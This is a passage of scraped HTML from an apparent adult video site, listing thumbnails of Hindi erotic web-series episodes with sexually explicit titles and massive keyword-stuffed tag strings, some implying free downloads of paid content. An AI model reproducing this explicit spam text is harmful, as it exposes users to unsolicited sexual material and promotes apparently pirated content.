	<a href="https://wowuncut.com/chahat-ek-nasha-2021-red-prime-web-series-season-1-episode-1" title="Chahat Ek Nasha 2021 Red Prime Web Series Season 1 Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-06-07-09h53m21s992.jpg" alt="Chahat Ek Nasha 2021 Red Prime Web Series Season 1 Episode 1"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 23K</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:52</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div> 		<header class="entry-header"> 			<span>Chahat Ek Nasha 2021 Red Prime Web Series Season 1 Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/09/Dirty-Sexy-Girl-Fucked.jpg" class="loop-video thumb-block video-preview-item full-width post-8995 post type-post status-publish format-standard has-post-thumbnail hentry category-xtramood-originals-short-film category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-sexy-girl-fucked-by-house-owner tag-sexy-girl-fucked-by-house-owner-2022 tag-sexy-girl-fucked-by-house-owner-hindi-sex-video tag-sexy-girl-fucked-by-house-owner-xtramood tag-sexy-girl-fucked-by-house-owner-xtramood-free-video tag-sexy-girl-fucked-by-house-owner-xtramood-full-xxx-video tag-sexy-girl-fucked-by-house-owner-xtramood-originals tag-sexy-girl-fucked-by-house-owner-xtramood-porn-video tag-sexy-girl-fucked-by-house-owner-xtramood-sex-video tag-sexy-girl-fucked-by-house-owner-xtramood-xxx-video tag-sexy-girl-fucked-by-house-owner-xxx-video tag-xtramood tag-xtramood-hindi-hot-sex-video tag-xtramood-hindi-sex-video tag-xtramood-originals tag-xtramood-originals-adult-movie tag-xtramood-originals-adult-porn tag-xtramood-originals-film tag-xtramood-originals-hindi-porn tag-xtramood-originals-hindi-sex tag-xtramood-originals-porn-film tag-xtramood-originals-short-film tag-xtramood-originals-web-series tag-xtramood-originals-xxx-film tag-xtramood-originals-xxx-video tag-xtramood-originals-xxx-web-series" data-post-id="8995"> 	<a href="https://wowuncut.com/sexy-girl-fucked-by-house-owner-xtramood-xxx-video-2022" title="Sexy Girl Fucked by House Owner Xtramood Xxx Video 2022"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/09/Dirty-Sexy-Girl-Fucked.jpg" alt="Sexy Girl Fucked by House Owner Xtramood Xxx Video 2022"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 69</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:51</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div> 		<header class="entry-header"> 			<span>Sexy Girl Fucked by House Owner Xtramood Xxx Video 2022</span> 		</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/12/Married-Virgin-Wife-First-Night.jpg" class="loop-video thumb-block video-preview-item full-width post-10577 post type-post status-publish format-standard has-post-thumbnail hentry category-bindastimes-uncut-web-series category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2022-bindastimes-new-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-bindas-times-porn-web-series tag-bindas-times-web-series tag-bindastimes tag-bindastimes-adult-video tag-bindastimes-episodes-download tag-bindastimes-hindi-porn-film tag-bindastimes-hindi-sex tag-bindastimes-originals tag-bindastimes-originals-hot-video tag-bindastimes-porn-video tag-bindastimes-sex-video tag-bindastimes-short-film tag-bindastimes-uncut tag-bindastimes-uncut-hot-sex-video tag-bindastimes-uncut-video tag-bindastimes-xxx-video tag-free-bindastimes-hindi-porn tag-free-bindastimes-xxx tag-hindi-bindastimes-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-married-virgin-wife-first-night tag-married-virgin-wife-first-night-2022-bindastimes tag-married-virgin-wife-first-night-bindastimes tag-married-virgin-wife-first-night-bindastimes-porn-video tag-married-virgin-wife-first-night-bindastimes-sex-video tag-married-virgin-wife-first-night-bindastimes-xxx-video tag-married-virgin-wife-first-night-porn-video tag-married-virgin-wife-first-night-sex-video tag-married-virgin-wife-first-night-xxx-video" data-post-id="10577"> 	<a href="https://wowuncut.com/married-virgin-wife-first-night-2022-bindastimes-hot-video" title="Married Virgin Wife First Night 2022 Bindastimes Hot Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/12/Married-Virgin-Wife-First-Night.jpg" alt="Married Virgin Wife First Night 2022 Bindastimes Hot Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 65K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:36</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div> 		<header class="entry-header"> 			<span>Married Virgin Wife First Night 2022 Bindastimes Hot Video</span> 		</header> 	</a> </article> 			</div> 						<div class="clear"></div> 			<div class="show-more-related"> 				<a class="button large" href="https://wowuncut.com/category/primeplay-originals-hot-web-series">Show more related videos</a> 			</div> 					 	</div> <div class="clear"></div>  	 </article><!-- #post-## -->  		</main><!-- #main --> 	</div><!-- #primary -->   	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_9" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Maashuqa.2.webp" class="loop-video thumb-block video-preview-item full-width post-33580 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaama tag-kaama-adult-film tag-kaama-app tag-kaama-free tag-kaama-hindi-uncut-porn-video tag-kaama-hindi-uncut-video tag-kaama-hot-short-film tag-kaama-movies tag-kaama-original tag-kaama-originals tag-kaama-originals-porn-video tag-kaama-originals-xxx-video tag-kaama-porn tag-kaama-porn-video tag-kaama-sex tag-kaama-sex-film tag-kaama-sex-video tag-kaama-sex-videos tag-kaama-short-film tag-kaama-uncut-porn-video tag-kaama-video tag-kaama-videos tag-kaama-web-series tag-kaama-webseries tag-kaama-xxx tag-kaama-xxx-video tag-maashuqa-2026-kaama tag-maashuqa-2026-kaama-episode-1 tag-maashuqa-2026-kaama-episode-2 tag-maashuqa-2026-kaama-hindi-porn-video tag-maashuqa-2026-kaama-hindi-sex-video tag-maashuqa-2026-kaama-hindi-xxx-video tag-maashuqa-2026-kaama-originals tag-maashuqa-kaama tag-maashuqa-kaama-adult-short-film tag-maashuqa-kaama-hindi-hot-short-film tag-maashuqa-kaama-hindi-porn-video tag-maashuqa-kaama-hindi-uncut-porn-video tag-maashuqa-kaama-porn-video tag-maashuqa-kaama-sex-video tag-maashuqa-kaama-xxx-video tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kaama tag-xxx tag-xxx-video" data-post-id="33580"> 	<a href="https://wowuncut.com/maashuqa-2026-kaama-hindi-uncut-sex-web-series-episode-2" title="Maashuqa 2026 Kaama Hindi Uncut Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Maashuqa.2.webp" alt="Maashuqa 2026 Kaama Hindi Uncut Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>38:55</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div> 		<header class="entry-header"> 			<span>Maashuqa 2026 Kaama Hindi Uncut Sex Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Maashuqa.1.webp" class="loop-video thumb-block video-preview-item full-width post-33577 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaama tag-kaama-adult-film tag-kaama-app tag-kaama-free tag-kaama-hindi-uncut-porn-video tag-kaama-hindi-uncut-video tag-kaama-hot-short-film tag-kaama-movies tag-kaama-original tag-kaama-originals tag-kaama-originals-porn-video tag-kaama-originals-xxx-video tag-kaama-porn tag-kaama-porn-video tag-kaama-sex tag-kaama-sex-film tag-kaama-sex-video tag-kaama-sex-videos tag-kaama-short-film tag-kaama-uncut-porn-video tag-kaama-video tag-kaama-videos tag-kaama-web-series tag-kaama-webseries tag-kaama-xxx tag-kaama-xxx-video tag-maashuqa-2026-kaama tag-maashuqa-2026-kaama-episode-1 tag-maashuqa-2026-kaama-episode-2 tag-maashuqa-2026-kaama-hindi-porn-video tag-maashuqa-2026-kaama-hindi-sex-video tag-maashuqa-2026-kaama-hindi-xxx-video tag-maashuqa-2026-kaama-originals tag-maashuqa-kaama tag-maashuqa-kaama-adult-short-film tag-maashuqa-kaama-hindi-hot-short-film tag-maashuqa-kaama-hindi-porn-video tag-maashuqa-kaama-hindi-uncut-porn-video tag-maashuqa-kaama-porn-video tag-maashuqa-kaama-sex-video tag-maashuqa-kaama-xxx-video tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kaama tag-xxx tag-xxx-video" data-post-id="33577"> 	<a href="https://wowuncut.com/maashuqa-2026-kaama-hindi-uncut-sex-web-series-episode-1" title="Maashuqa 2026 Kaama Hindi Uncut Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Maashuqa.1.webp" alt="Maashuqa 2026 Kaama Hindi Uncut Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 751</span>			<span class="duration"><i class="fa fa-clock-o"></i>32:33</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div> 		<header class="entry-header"> 			<span>Maashuqa 2026 Kaama Hindi Uncut Sex Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_11" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Solo.Khufiya.webp" class="loop-video thumb-block video-preview-item full-width post-33574 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-khufiya-hindi-sex-video tag-2026-khufiya-new-video tag-2026-khufiya-porn-video tag-2026-khufiya-xxx-video tag-bindastime tag-free-khufiya-hindi-porn tag-free-khufiya-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-khufiya-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-khufiya tag-khufiya-2026-porn-video tag-khufiya-adult-video tag-khufiya-app tag-khufiya-episodes-download tag-khufiya-hindi-porn-film tag-khufiya-hindi-sex tag-khufiya-hindi-xxx-video tag-khufiya-originals tag-khufiya-originals-hot-video tag-khufiya-porn-video tag-khufiya-sex-video tag-khufiya-short-film tag-khufiya-uncut tag-khufiya-uncut-hot-sex-video tag-khufiya-uncut-video tag-khufiya-xxx-video tag-khufiya-com tag-khufiya-com-porn-video tag-new-2026-porn-web-series tag-solo tag-solo-2026-khufiya tag-solo-2026-khufiya-hindi-uncut-film tag-solo-2026-khufiya-hot-porn-video tag-solo-2026-khufiya-porn-video tag-solo-2026-khufiya-xxx-video tag-solo-khufiya-hindi-porn tag-solo-khufiya-hindi-sex-video tag-solo-khufiya-hindi-short-film tag-solo-khufiya-hindi-xxx-video tag-uncut tag-uncut-xxx-video tag-xxx tag-xxx-video" data-post-id="33574"> 	<a href="https://wowuncut.com/solo-2026-khufiya-originals-hindi-sex-video" title="Solo 2026 Khufiya Originals Hindi Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Solo.Khufiya.webp" alt="Solo 2026 Khufiya Originals Hindi Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 869</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:32</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Solo 2026 Khufiya Originals Hindi Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_12" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Kaamshastra-E6.webp" class="loop-video thumb-block video-preview-item full-width post-33571 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay tag-kaam-shastra-2026-kahaniplay-episode-1 tag-kaam-shastra-2026-kahaniplay-episode-2 tag-kaam-shastra-2026-kahaniplay-episode-3 tag-kaam-shastra-2026-kahaniplay-episode-4 tag-kaam-shastra-2026-kahaniplay-episode-5 tag-kaam-shastra-2026-kahaniplay-episode-6 tag-kaam-shastra-2026-kahaniplay-hindi-porn-video tag-kaam-shastra-2026-kahaniplay-hindi-sex-video tag-kaam-shastra-2026-kahaniplay-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay-originals tag-kaam-shastra-kahaniplay tag-kaam-shastra-kahaniplay-adult-short-film tag-kaam-shastra-kahaniplay-hindi-hot-short-film tag-kaam-shastra-kahaniplay-hindi-porn-video tag-kaam-shastra-kahaniplay-hindi-porn-web-series tag-kaam-shastra-kahaniplay-hindi-uncut-porn-video tag-kaam-shastra-kahaniplay-hindi-xxx-web-series tag-kaam-shastra-kahaniplay-porn-video tag-kaam-shastra-kahaniplay-sex-video tag-kaam-shastra-kahaniplay-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-meet-x tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="33571"> 	<a href="https://wowuncut.com/kaam-shastra-2026-kahaniplay-hindi-sex-web-series-episode-6" title="Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 6"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Kaamshastra-E6.webp" alt="Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 6"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:36</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div> 		<header class="entry-header"> 			<span>Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 6</span> 		</header> 	</a> </article>  <article data-video-id="video_13" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Kaamshastra-E5.webp" class="loop-video thumb-block video-preview-item full-width post-33568 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay tag-kaam-shastra-2026-kahaniplay-episode-1 tag-kaam-shastra-2026-kahaniplay-episode-2 tag-kaam-shastra-2026-kahaniplay-episode-3 tag-kaam-shastra-2026-kahaniplay-episode-4 tag-kaam-shastra-2026-kahaniplay-episode-5 tag-kaam-shastra-2026-kahaniplay-episode-6 tag-kaam-shastra-2026-kahaniplay-hindi-porn-video tag-kaam-shastra-2026-kahaniplay-hindi-sex-video tag-kaam-shastra-2026-kahaniplay-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay-originals tag-kaam-shastra-kahaniplay tag-kaam-shastra-kahaniplay-adult-short-film tag-kaam-shastra-kahaniplay-hindi-hot-short-film tag-kaam-shastra-kahaniplay-hindi-porn-video tag-kaam-shastra-kahaniplay-hindi-porn-web-series tag-kaam-shastra-kahaniplay-hindi-uncut-porn-video tag-kaam-shastra-kahaniplay-hindi-xxx-web-series tag-kaam-shastra-kahaniplay-porn-video tag-kaam-shastra-kahaniplay-sex-video tag-kaam-shastra-kahaniplay-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-meet-x tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="33568"> 	<a href="https://wowuncut.com/kaam-shastra-2026-kahaniplay-hindi-sex-web-series-episode-5" title="Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 5"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Kaamshastra-E5.webp" alt="Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 5"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>33:36</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 5</span> 		</header> 	</a> </article>  <article data-video-id="video_14" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Kaamshastra-E4.webp" class="loop-video thumb-block video-preview-item full-width post-33565 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay tag-kaam-shastra-2026-kahaniplay-episode-1 tag-kaam-shastra-2026-kahaniplay-episode-2 tag-kaam-shastra-2026-kahaniplay-episode-3 tag-kaam-shastra-2026-kahaniplay-episode-4 tag-kaam-shastra-2026-kahaniplay-episode-5 tag-kaam-shastra-2026-kahaniplay-episode-6 tag-kaam-shastra-2026-kahaniplay-hindi-porn-video tag-kaam-shastra-2026-kahaniplay-hindi-sex-video tag-kaam-shastra-2026-kahaniplay-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay-originals tag-kaam-shastra-kahaniplay tag-kaam-shastra-kahaniplay-adult-short-film tag-kaam-shastra-kahaniplay-hindi-hot-short-film tag-kaam-shastra-kahaniplay-hindi-porn-video tag-kaam-shastra-kahaniplay-hindi-porn-web-series tag-kaam-shastra-kahaniplay-hindi-uncut-porn-video tag-kaam-shastra-kahaniplay-hindi-xxx-web-series tag-kaam-shastra-kahaniplay-porn-video tag-kaam-shastra-kahaniplay-sex-video tag-kaam-shastra-kahaniplay-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-meet-x tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="33565"> 	<a href="https://wowuncut.com/kaam-shastra-2026-kahaniplay-hindi-sex-web-series-episode-4" title="Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 4"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Kaamshastra-E4.webp" alt="Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 4"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:38</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div> 		<header class="entry-header"> 			<span>Kaam Shastra 2026 Kahaniplay Hindi Sex Web Series Episode 4</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_15" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/02/Love-Guru-S02-Ep3.jpg" class="loop-video thumb-block video-preview-item full-width post-12170 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-web-series-hot 